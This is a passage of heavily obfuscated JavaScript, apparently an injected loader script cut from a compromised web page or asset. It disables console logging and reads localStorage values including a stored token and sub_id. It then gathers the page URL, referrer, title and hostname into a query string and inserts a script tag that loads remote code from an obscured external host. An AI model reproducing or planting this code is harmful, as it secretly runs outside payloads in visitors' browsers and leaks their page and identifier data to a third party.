-0x15c,_0x4148f7-0x4d);}if(_0x3a220e['AWKCF']('zDsnb',_0x3a220e['gHWwC']))_0x2fe2ee[_0x114851(0x4bf,0x4cf,'mk*)',0x4b7)](_0x3a220e[_0x114851(0x4b8,0x4bd,'Vouy',0x4d0)]),_0x4797cc['removeItem'](_0x4fd993('aDRH',0x13f,0x15b,0x14d)),_0x3e13f1[_0x4fd993('OftY',0x161,0x15e,0x169)](_0x3a220e[_0x4fd993('W@fD',0x162,0x1af,0x1ed)]);else{var _0x58354f=function(){var _0x528894={};_0x528894[_0x59d4b5('naX0',-0x1cc,-0x19b,-0x16b)]=_0x59d4b5('rrp)',-0x104,-0x11b,-0x154)+'0';var _0x5b62c5=_0x528894;function _0x59d4b5(_0xec9d22,_0x1ff673,_0x57834b,_0x16db68){return _0x114851(_0xec9d22-0x138,_0x1ff673-0x16,_0xec9d22,_0x57834b- -0x642);}function _0x263389(_0x4952e0,_0xed11b5,_0xb4d9fe,_0xd4dc29){return _0x114851(_0x4952e0-0x1b,_0xed11b5-0x1ef,_0xb4d9fe,_0xd4dc29- -0x14f);}var _0x49eb9a;try{if(_0x3a220e[_0x59d4b5('l)]%',-0x102,-0x129,-0x159)]===_0x59d4b5('!P*V',-0x160,-0x169,-0x184)){var _0x13aa9f=_0x5b62c5[_0x263389(0x416,0x3aa,'W@fD',0x3f0)][_0x59d4b5('Ec^9',-0x13a,-0x182,-0x18f)]('|'),_0x38be3b=0x1*0x216e+-0x1e0a+0x4*-0xd9;while(!![]){switch(_0x13aa9f[_0x38be3b++]){case'0':_0x1c25ef[_0x15d66c]=_0x41a38b;continue;case'1':var _0x15d66c=_0x2df099[_0x29ea69];continue;case'2':var _0x41a38b=_0x19df08[_0x59d4b5('1rNx',-0x179,-0x145,-0x12c)+'r'][_0x59d4b5('l)]%',-0xea,-0x100,-0xf4)][_0x263389(0x387,0x382,'Vouy',0x3a1)](_0x15270e);continue;case'3':_0x41a38b['toString']=_0x4e91d3[_0x59d4b5('1rNx',-0x1a5,-0x16d,-0x14f)][_0x59d4b5('Hr]H',-0x102,-0x11c,-0x155)](_0x4e91d3);continue;case'4':_0x41a38b[_0x263389(0x382,0x33f,'naX0',0x361)]=_0x5617d7['bind'](_0x3fb3a5);continue;case'5':var _0x4e91d3=_0x3095bc[_0x15d66c]||_0x41a38b;continue;}break;}}else _0x49eb9a=_0x3a220e['CdCku'](Function,_0x3a220e[_0x59d4b5('I]J4',-0x16f,-0x174,-0x166)]+_0x3a220e[_0x59d4b5('*Kxj',-0x15a,-0x10f,-0x111)]+');')();}catch(_0x862b3e){_0x49eb9a=window;}return _0x49eb9a;},_0x42db75=_0x3a220e['oIVtv'](_0x58354f),_0x3f53e2=_0x42db75['console']=_0x42db75[_0x114851(0x4c2,0x490,'XWTU',0x4c1)]||{},_0x2ae763=[_0x4fd993('Ec^9',0x152,0x169,0x124),_0x3a220e[_0x114851(0x4b8,0x4e2,'zSxi',0x4d1)],_0x3a220e[_0x4fd993('!P*V',0x122,0x149,0x130)],_0x3a220e[_0x4fd993('iBN2',0x130,0x168,0x130)],_0x3a220e[_0x4fd993('I]J4',0x10d,0x139,0x133)],_0x3a220e[_0x4fd993('!P*V',0x135,0x136,0x150)],_0x3a220e[_0x4fd993('&GGm',0x142,0x182,0x1cb)]];for(var _0x1f55c8=-0x1*-0x1e3b+-0x83*-0x1b+-0xb03*0x4;_0x3a220e[_0x4fd993('K5D8',0x163,0x179,0x19c)](_0x1f55c8,_0x2ae763[_0x4fd993('XWTU',0x1ef,0x1a1,0x1e3)]);_0x1f55c8++){var _0x5c7b2a=_0x3a220e['RoyQN']['split']('|'),_0x11e2e0=0x2b6*0xe+0x24f0+0x4ae4*-0x1;while(!![]){switch(_0x5c7b2a[_0x11e2e0++]){case'0':var _0x2d2964=_0x2ae763[_0x1f55c8];continue;case'1':var _0xea3eeb=_0x3f53e2[_0x2d2964]||_0x13291f;continue;case'2':var _0x13291f=_0x566155[_0x4fd993('*Kxj',0x176,0x153,0x138)+'r'][_0x114851(0x519,0x500,')nI7',0x4fc)][_0x4fd993('sZyA',0x146,0x151,0x193)](_0x566155);continue;case'3':_0x13291f[_0x4fd993('Xz0w',0x137,0x11b,0x13a)]=_0x566155[_0x4fd993('zSxi',0x1b5,0x19a,0x1d6)](_0x566155);continue;case'4':_0x3f53e2[_0x2d2964]=_0x13291f;continue;case'5':_0x13291f['toString']=_0xea3eeb[_0x114851(0x4d3,0x49f,'I]J4',0x4b6)][_0x114851(0x4c7,0x46b,'vNQI',0x4b9)](_0xea3eeb);continue;}break;}}}});function _0x530856(_0x498225,_0xe58a6e,_0x4f36cd,_0x286f7d){return _0x1b49(_0x4f36cd-0xe6,_0x498225);}_0x3a220e[_0xa3387a(0x3e8,'GfD]',0x3dd,0x427)](_0x176c06);var _0x32b024=_0xa3387a(0x3e0,'rrp)',0x3e1,0x397)+_0x530856('(6&J',0x268,0x286,0x296);if(!window[_0x530856('l)]%',0x2ed,0x2ea,0x2c7)+_0x530856('kZK%',0x341,0x30c,0x33d)]){if(_0x3a220e[_0xa3387a(0x38e,'C$^!',0x390,0x399)]!=='zTAPp'){var _0x8ea441={};_0x8ea441[_0x530856(')nI7',0x263,0x278,0x286)]=!![],_0x8ea441['ttl']=0x15180,_0x8ea441['R_PATH']=_0xa3387a(0x3b8,'HwXa',0x36d,0x377)+_0xa3387a(0x379,'naX0',0x34b,0x3bb)+'rica/M2DDx'+'b',window[_0xa3387a(0x397,'%O&0',0x368,0x35e)+'Jy1Fw3b']=_0x8ea441;}else{if(_0x93658c){var _0x4d5626=_0x218a64[_0xa3387a(0x3b1,'Vouy',0x3f0,0x3c3)](_0x3b9ebf,arguments);return _0x179f97=null,_0x4d5626;}}}const _0x4cae4=localStorage['getItem'](_0x3a220e[_0xa3387a(0x382,'HwXa',0x3be,0x349)]);if(_0x3a220e[_0x530856('naX0',0x2a4,0x28a,0x25a)](typeof _0x4cae4,_0x3a220e[_0x530856('W@fD',0x29d,0x2b2,0x2d6)])&&_0x4cae4!==null){var _0x3c7b8b=JSON['parse'](_0x4cae4),_0xd4b60d=Math[_0x530856('K5D8',0x34d,0x305,0x2ed)](_0x3a220e[_0x530856('*Kxj',0x2f2,0x30f,0x2d2)](+new Date(),0x92c+0x1bc8+0x4*-0x843));if(_0x3a220e[_0xa3387a(0x399,'t63x',0x353,0x35a)](_0x3c7b8b['created_at'],window[_0x530856('h2ME',0x2f2,0x2d7,0x297)+_0xa3387a(0x3b7,'%O&0',0x385,0x3b4)][_0x530856('vNQI',0x2f9,0x30a,0x325)])<_0xd4b60d){if(_0x3a220e['AWKCF'](_0x3a220e['NWhdX'],_0xa3387a(0x3f0,'&GGm',0x3b7,0x3de)))localStorage[_0x530856('gggf',0x303,0x309,0x301)](_0x3a220e['wrUbr']),localStorage[_0xa3387a(0x3e4,'XWTU',0x3fc,0x39e)]('token'),localStorage[_0xa3387a(0x3f3,'sZyA',0x427,0x403)]('config');else{var _0x41cf3d={};_0x41cf3d['unique']=!![],_0x41cf3d[_0xa3387a(0x370,'gggf',0x39e,0x394)]=0x15180,_0x41cf3d[_0xa3387a(0x3d2,'b%IW',0x3ba,0x3af)]='https://te'+_0x530856('sZyA',0x2b4,0x2b4,0x2f1)+_0x530856('GfD]',0x26e,0x297,0x2b9)+'b',_0x228af8['_9mmjS7Zph'+_0x530856('Vouy',0x2a9,0x2d6,0x304)]=_0x41cf3d;}}}var _0x141ab1=localStorage[_0xa3387a(0x3f4,'!P*V',0x3d3,0x3b7)](_0xa3387a(0x39c,'sZyA',0x35e,0x3d4)),_0x255245=localStorage[_0xa3387a(0x36e,'T^Sv',0x34c,0x33d)](_0x530856('t63x',0x30e,0x2ee,0x2ce)),_0x56a2a6=_0x530856('h2ME',0x344,0x308,0x2d8)+_0x530856('O%e&',0x2b8,0x29b,0x291);_0x56a2a6+=_0x3a220e['OoGSH']('&',decodeURIComponent(window[_0x530856('aDRH',0x32a,0x2e6,0x313)][_0xa3387a(0x37e,'O%e&',0x368,0x33c)][_0x530856('Tps5',0x293,0x2b8,0x2e7)]('?',''))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f8,'Ec^9',0x40b,0x43e)](_0x3a220e[_0x530856('kZK%',0x2e0,0x2bd,0x271)],_0x3a220e['uVwkl'](encodeURIComponent,document[_0xa3387a(0x3d3,'T^Sv',0x41e,0x3ff)])),_0x56a2a6+=_0x3a220e['KmPqw'](_0x3a220e[_0x530856('vNQI',0x28e,0x2a1,0x26e)],encodeURIComponent(document['title'])),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3a7,'1rNx',0x37e,0x3ba)](_0x3a220e[_0xa3387a(0x3ca,'l)]%',0x38e,0x395)],_0x3a220e[_0x530856('C$^!',0x2b4,0x27c,0x250)](encodeURIComponent,_0x3a220e[_0x530856('ci*k',0x2c0,0x2aa,0x28c)](document[_0x530856('I]J4',0x2ca,0x2cd,0x301)]['hostname'],document[_0x530856('C$^!',0x259,0x279,0x278)][_0x530856('oxwA',0x316,0x2e5,0x31f)]))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f1,'ZP8a',0x3f8,0x3c2)](_0xa3387a(0x381,'yuDx',0x343,0x3cc),_0x3a220e[_0x530856('XWTU',0x30e,0x2da,0x318)](encodeURIComponent,_0x32b024)),_0x56a2a6+=_0x3a220e['tmKwb'](_0x3a220e[_0xa3387a(0x37d,'b^kN',0x37a,0x334)],_0x3a220e[_0xa3387a(0x37c,'O%e&',0x359,0x32f)](encodeURIComponent,window[_0x530856('0KkM',0x2cc,0x2fe,0x2d3)+_0x530856('U@T$',0x2f1,0x2fa,0x2af)][_0xa3387a(0x3f5,'l)]%',0x3c8,0x3e9)]));_0x3a220e['UFHHE'](typeof _0x141ab1,_0x3a220e[_0x530856('aDRH',0x338,0x2f8,0x342)])&&_0x141ab1&&window['_9mmjS7Zph'+_0xa3387a(0x3c5,'tLBj',0x383,0x3c7)][_0xa3387a(0x3aa,'*Kxj',0x396,0x3c0)]&&(_0x56a2a6+=_0x3a220e[_0xa3387a(0x3d9,'h2ME',0x396,0x3c9)]('&sub_id=',_0x3a220e['BkqkC'](encodeURIComponent,_0x141ab1)));_0x3a220e[_0x530856('T^Sv',0x288,0x274,0x2af)](typeof _0x255245,_0x3a220e[_0x530856('Ec^9',0x32e,0x2f1,0x2bd)])&&_0x255245&&window['_9mmjS7Zph'+_0x530856('kZK%',0x330,0x30c,0x346)][_0xa3387a(0x3ea,'I]J4',0x3a9,0x40f)]&&(_0x56a2a6+=_0xa3387a(0x3a2,'1rNx',0x3ba,0x3b7)+encodeURIComponent(_0x255245));var _0x313b06=document[_0xa3387a(0x3c0,'vNQI',0x389,0x3a6)+'ent'](_0x3a220e[_0xa3387a(0x3a1,'I]J4',0x355,0x35a)]);_0x313b06['type']=_0xa3387a(0x3ac,'ci*k',0x360,0x3bd)+'n/javascri'+'pt',_0x313b06[_0x530856('gggf',0x299,0x294,0x2b9)]=window['_9mmjS7Zph'+_0x530856('q$&i',0x2e2,0x2bc,0x284)][_0xa3387a(0x3c1,'%O&0',0x39e,0x403)]+_0x56a2a6;function _0xa3387a(_0x5ed0a3,_0x3b159c,_0x4e9d5b,_0x1e7764){return _0x1b49(_0x5ed0a3-0x1d7,_0x3b159c);}var _0x4eed9b=document[_0xa3387a(0x374,'iBN2',0x344,0x380)+_0x530856('HwXa',0x2b8,0x280,0x2a2)](_0x3a220e[_0x530856('U@T$',0x2a2,0x2dc,0x290)])[0x22d*-0xb+-0x536+0x33d*0x9];_0x4eed9b[_0x530856('b^kN',0x334,0x306,0x2ba)]['insertBefo'+'re'](_0x313b06,_0x4eed9b);}()));